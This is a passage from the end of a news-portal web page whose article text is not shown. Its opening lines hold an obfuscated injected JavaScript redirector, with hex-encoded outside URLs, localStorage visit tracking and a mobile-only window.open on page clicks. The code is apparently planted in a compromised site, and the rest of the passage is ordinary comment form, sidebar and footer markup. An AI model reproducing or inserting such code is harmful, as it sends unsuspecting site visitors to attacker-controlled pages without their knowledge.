_0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x62\x50\x72\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4c\x6a\x73\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="was-this-helpful" data-post-id="32592" data-thank-text="Thanks for your feedback!"><div id="wthf-title">Was this article helpful?</div><div id="wthf-yes-no"><span data-value="1">Yes</span><span data-value="0">No</span></div></div>        
        <div class="clearfix"></div>
        
    </div><!-- end .entry -->
    
    <div class="clearfix"></div>
    
        <div id="post_pages" class="post_pagination"><div class="post_pagination_inn"></div></div><div class="postinfo tmnf_border">    

        <p class="modified small cntr">Last modified: December 20, 2022</p>
	        <div class="clearfix"></div>            <div class="tmnf_related">
			    </div>
    <div class="clearfix"></div><div class="clearfix"></div><div id="next_prev_nav" class="tmnf_border">
	    <div class="post_nav_previous tmnf_border post-32591 post type-post status-publish format-standard hentry category-procurement-news">
        <a class="post_nav_image" href="https://aclcop.cloudware.ng/2022/12/20/wells-fargo-agrees-to-3-7-billion-settlement-with-cfpb-over-consumer-abuses/">
                        <span class="arrow"><i class="fas fa-arrow-left"></i></span>
        </a>
        <a class="post_nav_text" href="https://aclcop.cloudware.ng/2022/12/20/wells-fargo-agrees-to-3-7-billion-settlement-with-cfpb-over-consumer-abuses/">
            <span>Previous:</span> Wells Fargo agrees to $3.7 billion settlement with CFPB over consumer abuses        </a>
    </div>
        <div class="post_nav_next tmnf_border post-32593 post type-post status-publish format-standard hentry category-procurement-news">
        <a class="post_nav_image" href="https://aclcop.cloudware.ng/2022/12/20/amazon-avoids-multibillion-dollar-fine-as-it-reaches-eu-antitrust-settlement/">
                        <span class="arrow"><i class="fas fa-arrow-right"></i></span>
        </a>
        <a class="post_nav_text" href="https://aclcop.cloudware.ng/2022/12/20/amazon-avoids-multibillion-dollar-fine-as-it-reaches-eu-antitrust-settlement/">
            <span>Next:</span> Amazon avoids multibillion-dollar fine as it reaches EU antitrust settlement        </a>
    </div>
    </div><div class="clearfix"></div>            
</div>

<div class="clearfix"></div>
 			
            

                        



<div id="comments" class="p-border">



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/12/20/eu-opens-antitrust-probe-into-broadcoms-61-billion-vmware-bid/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://aclcop.cloudware.ng/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='32592' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5ad8985c70" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="215"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>
</div><!-- #comments -->
      
</div>               
        </div><!-- end #content -->
    
        	<div id="sidebar"  class="tmnf_column tmnf_sidebar">
    
    	        
            <div class="widgetable p-border">
    
                <div class="sidebar_item rad"><h4 class="widget tmnf_border"><span>Disclaimer</span></h4>			<div class="textwidget"><p>The articles and content featured on this platform are sourced from various contributors and do not necessarily reflect the views or positions of Accountability Lab Nigeria. We do not author or edit the published materials. If you have concerns about any content or would like to request its removal, please contact us at <a href="mailto:nigeria@accountabilitylab.org">@Accountability Lab Nigeria.</a></p>
</div>
		</div><div class="sidebar_item rad"><form role="search" method="get" action="https://aclcop.cloudware.ng/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div class="sidebar_item rad"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://aclcop.cloudware.ng/2025/03/18/slower-economic-growth-is-likely-ahead-with-risk-of-a-recession-rising-according-to-the-cnbc-fed-survey/">Slower economic growth is likely ahead with risk of a recession rising, according to the CNBC Fed Survey</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aclcop.cloudware.ng/2025/03/17/meet-8-african-billionaires-who-own-football-clubs/">Meet 8 African billionaires who own football clubs</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aclcop.cloudware.ng/2025/03/17/corruption-and-anti-development-by-uddin-ifeanyi/">Corruption and anti-development, By Uddin Ifeanyi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aclcop.cloudware.ng/2025/03/17/ogun-monarch-calls-for-govt-intervention-as-land-grabbers-allegedly-invade-community/">Ogun monarch calls for govt intervention as land grabbers allegedly invade community</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aclcop.cloudware.ng/2025/03/17/apc-founding-members-accuse-akpabio-of-betrayal-urge-tinubus-intervention/">APC founding members accuse Akpabio of betrayal, urge Tinubu’s intervention</a></li>
</ul></div></div></div><div class="sidebar_item rad"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div class="sidebar_item rad">
			<form method="post" action="https://aclcop.cloudware.ng/wp-login.php" class="bbp-login-form">
				<fieldset class="bbp-form">
					<legend>Log In</legend>

					<div class="bbp-username">
						<label for="user_login">Username: </label>
						<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off" />
					</div>

					<div class="bbp-password">
						<label for="user_pass">Password: </label>
						<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off" />
					</div>

					<div class="bbp-remember-me">
						<input type="checkbox" name="rememberme" value="forever"  id="rememberme" />
						<label for="rememberme">Keep me signed in</label>
					</div>

					
					<div class="bbp-submit-wrapper">

						<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Log In</button>

						
	<input type="hidden" name="user-cookie" value="1" />

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="https://aclcop.cloudware.ng/2022/12/20/eu-opens-antitrust-probe-into-broadcoms-61-billion-vmware-bid/" /><input type="hidden" id="_wpnonce" name="_wpnonce" value="5b123715b3" /><input type="hidden" name="_wp_http_referer" value="/2022/12/20/eu-opens-antitrust-probe-into-broadcoms-61-billion-vmware-bid/" />
					</div>

					
				</fieldset>
			</form>

		</div>            
            </div>
            
		        
    </div><!-- #sidebar -->    
    </div><!-- end .postbar -->
    
</div> 

        
        
</div><!-- end NewsArticle -->
   
<div class="clearfix"></div>

    <div id="footer">
        
        <div id="footop" class="footop populated">
        
            <div class="tmnf_container">
                        
                <div class="tmnf_column tmnf_column_12">
                
                <div class="footop_wrap">
                
                    <div class="footer_tagline"> 
            
						<h2 class="footer_text">Are you ready to join the Community?</h2>                    
                    </div><!-- end .footer_tagline -->
                    
            
                                            <a class="footer_button ribbon" href="https://aclcop.cloudware.ng/register">
                            Join the Conversation!                        </a>
                                        
                </div><!-- end .footop_wrap --> 
                    
                </div>
            
            </div><!-- end .tmnf_container --> 
        
        </div><!-- end #footop --> 
        
        <div class="footer_icons">
    
            			            <ul class="tmnf_social_icons tranz">
            
                        
                        <li class="tmnf_facebook"><a class="mk-social-facebook" href="https://www.facebook.com/accountlabng"><i class="fab fa-facebook-f"></i><span>Facebook</span></a></li>            
                        <li class="tmnf_twitter"><a class="mk-social-twitter-alt" href="https://twitter.com/accountlabng"><i class="fab fa-twitter"></i><span>Twitter</span></a></li>            
                        
                        
                        
                        <li class="tmnf_instagram"><a class="mk-social-photobucket" href="https://www.instagram.com/accountlabng"><i class="fab fa-instagram"></i><span>Instagram</span></a></li>				
			            <li class="tmnf_globe"><a class="mk-social-globe" href="https://nigeria.accountabilitylab.org/"><i class="fa fa-globe"></i><span>Visit Our Website</span></a></li>            
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
            </ul>        
        </div><!-- end .footer_icons --> 
        
        <div class="clearfix"></div> 
        
        <div class="tmnf_container"> 
        
			
        
		    
            <div class="tmnf_foocol first"> 
            
                <img width="2551" height="479" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL.png" class="image wp-image-53766  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL.png 2551w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-300x56.png 300w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-1024x192.png 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-768x144.png 768w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-1536x288.png 1536w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-2048x385.png 2048w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-1320x248.png 1320w" sizes="auto, (max-width: 2551px) 100vw, 2551px" />			<div class="textwidget"><p>Community of Practice Portal aims to bring together key stakeholders in the procurement landscape in Nigeria to leverage on each others skillset in relation to understanding Procurement data in a bid to use these data to create stories and to generate action from the government.</p>
<p>Community of practice platform is an initiative under Anti-Corruption Innovation Project, a UNDP funded Project in collaboration with Accountability lab Nigeria, and Open Contracting Partnerships</p>
</div>
		<img width="300" height="44" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-300x44.png" class="image wp-image-53769  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-300x44.png 300w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-1024x150.png 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-768x113.png 768w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-1536x226.png 1536w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-1320x194.png 1320w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2.png 1907w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h4 class="widget tmnf_border small_title">Contact us</h4>			<div class="textwidget"><p><a href="mailto:nigeria@accountabilitylab.org">Accountability Lab Nigeria</a></p>
</div>
		                
            </div>
        
        		
		    
            <div class="tmnf_foocol sec"> 
            
                		
				
        	        
				<h4 class="widget tmnf_border">
					<span><a href="">Recent News in the Procurement world</a></span>
				</h4>
			
            		
		            
			            <ul class="tmnf_featured tmnf_featured_img">
							<li class="tmnf_border">
					<div class="tmnf_tab_post tmnf_border">

	        
    <a class="small_title link--forsure" href="https://aclcop.cloudware.ng/2025/03/18/slower-economic-growth-is-likely-ahead-with-risk-of-a-recession-rising-according-to-the-cnbc-fed-survey/">Slower economic growth is likely ahead with risk of a recession rising, according to the CNBC Fed Survey</a>

</div>				</li>
							<li class="tmnf_border">
					<div class="tmnf_tab_post tmnf_border">

	    
        <div class="imgwrap">
        
        	<a href="https://aclcop.cloudware.ng/2025/03/17/meet-8-african-billionaires-who-own-football-clubs/">
        
            <img width="90" height="90" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/SolaAkinlade-KunleSoname-PVrX3p-90x90.jpeg" class="tmnf_tranz tmnf_tab_img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/SolaAkinlade-KunleSoname-PVrX3p-90x90.jpeg 90w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/SolaAkinlade-KunleSoname-PVrX3p-150x150.jpeg 150w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/SolaAkinlade-KunleSoname-PVrX3p-310x310.jpeg 310w" sizes="auto, (max-width: 90px) 100vw, 90px" />            
            </a>
        
        </div>
         
            
    <a class="small_title link--forsure" href="https://aclcop.cloudware.ng/2025/03/17/meet-8-african-billionaires-who-own-football-clubs/">Meet 8 African billionaires who own football clubs</a>

</div>				</li>
							<li class="tmnf_border">
					<div class="tmnf_tab_post tmnf_border">

	    
        <div class="imgwrap">
        
        	<a href="https://aclcop.cloudware.ng/2025/03/17/corruption-and-anti-development-by-uddin-ifeanyi/">
        
            <img width="90" height="90" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/dt.common.streams.StreamServer_117015716-Jf8U9y-90x90.jpeg" class="tmnf_tranz tmnf_tab_img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/dt.common.streams.StreamServer_117015716-Jf8U9y-90x90.jpeg 90w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/dt.common.streams.StreamServer_117015716-Jf8U9y-150x150.jpeg 150w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/dt.common.streams.StreamServer_117015716-Jf8U9y-310x310.jpeg 310w" sizes="auto, (max-width: 90px) 100vw, 90px" />            
            </a>
        
        </div>
         
            
    <a class="small_title link--forsure" href="https://aclcop.cloudware.ng/2025/03/17/corruption-and-anti-development-by-uddin-ifeanyi/">Corruption and anti-development, By Uddin Ifeanyi</a>

</div>				</li>
						</ul>
			<div class="clearfix"></div>
		
		                
            </div>
        
                
        
                
            <div class="tmnf_foocol third">
            
                <h4 class="widget tmnf_border small_title">Gallery</h4>
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-32592 gallery-columns-3 gallery-size-large'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20.jpeg'><img width="750" height="422" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20.jpeg 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20-300x169.jpeg 300w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20-768x432.jpeg 768w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1.jpeg'><img width="575" height="1024" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1-575x1024.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1-575x1024.jpeg 575w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1-168x300.jpeg 168w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1.jpeg 606w" sizes="auto, (max-width: 575px) 100vw, 575px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2.jpeg'><img width="750" height="501" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2.jpeg 1000w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2-300x200.jpeg 300w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2-768x513.jpeg 768w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3.jpeg'><img width="750" height="500" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3-1024x683.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3-1024x683.jpeg 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3-300x200.jpeg 300w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3-768x512.jpeg 768w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3.jpeg 1080w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21.jpeg'><img width="750" height="500" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1024x683.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1024x683.jpeg 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-300x200.jpeg 300w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-768x512.jpeg 768w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21.jpeg 1080w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>
                
            </div>
        
                
        
                
            <div class="tmnf_foocol last"> 
            
                <h4 class="widget tmnf_border small_title">Video</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-32592-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Aclcop-2.mp4?_=1" /><source type="video/mp4" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Aclcop-2.mp4?_=1" /><a href="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Aclcop-2.mp4">https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Aclcop-2.mp4</a></video></div>                
            </div>
        
                    
        </div><!-- end .tmnf_container --> 
        
        <div class="clearfix"></div>
        
        <div class="bottom_line tmnf_border">
        
            <div class="tmnf_container"> 
            
                <div class="tmnf_column tmnf_column_6">
                    
                    <div class="footer_credits">Copyright © 2021 - Accountability Lab Nigeria</div>                    
                </div>
                
                <div class="tmnf_column tmnf_column_6">
                    
                    <ul id="menu-footer-menu" class="bottom-menu"><li id="menu-item-32087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32087"><a href="https://www.ethics1st.cipe.org/">Ethic1st Registration</a></li>
<li id="menu-item-30241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30241"><a href="https://aclcop.cloudware.ng/forums/">Discussion Forum</a></li>
<li id="menu-item-30867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30867"><a href="https://aclcop.cloudware.ng/knowledge-base/">Knowledge Base</a></li>
<li id="menu-item-31757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31757"><a href="https://www.open-contracting.org/">OCP</a></li>
<li id="menu-item-31758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31758"><a href="https://accountabilitylab.org/about-us/country-office-nigeria/">ACL</a></li>
<li id="menu-item-31759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31759"><a href="https://www.undp.org/nigeria">UNDP</a></li>
</ul>                    
                </div>
                    
            </div><!-- end .tmnf_container --> 
        
        </div><!-- end .bottom_line --> 
        
		<div class="clearfix"></div> 
            
    </div><!-- /#footer  -->
    
<div id="curtain" class="tmnf_tranz">

	<div class="search_wrap">
	
		<form role="search" class="searchform" method="get" action="https://aclcop.cloudware.ng/">
	<label for="search-form-6978fb6b31eec">
		<span class="screen-reader-text">Search for:</span>
	</label>
<input id="search-form-6978fb6b31eec"  type="text" name="s" class="s p-border" size="30" value="Search..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" />
<button class='searchSubmit ribbon' ><i class="fas fa-search"></i></button>
</form>    
    </div>
    
    <a class='curtainclose' href="" ><i class="fa fa-times"></i><span class="screen-reader-text">Close Search Window</span></a>
    
</div>
    
<div class="scroll_to_top ribbon">

    <a title="Scroll to top" class="rad" href="">&uarr;</a>
    
</div>
	<div id="flyoff" class="ghost tmnf_tranz">
    
    	<a class="menuClose" href="#" ><i class="fas fa-times"></i><span>Close</span></a>
    
    	        
    </div><!-- #sidebar --> 
    
    <div class="action-overlay"></div> 
</div><!-- /.upper class  -->
</div><!-- /.wrapper  -->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/knowbase/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wthf-script-js-before">
/* <![CDATA[ */
var nonce_wthf = "109ed2a9cf";var ajaxurl = "https://aclcop.cloudware.ng/wp-admin/admin-ajax.php";
//# sourceURL=wthf-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/was-this-article-helpful/js/script.js?ver=1.0" id="wthf-script-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/themes/knowbase/js/ownScript.js?ver=6.9" id="knowbase-ownscript-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/aclcop.cloudware.ng\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/aclcop.cloudware.ng\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4758; window.ASL.version = 4758; window.ASL.pageHTML = ""; window.ASL.additional_scripts = 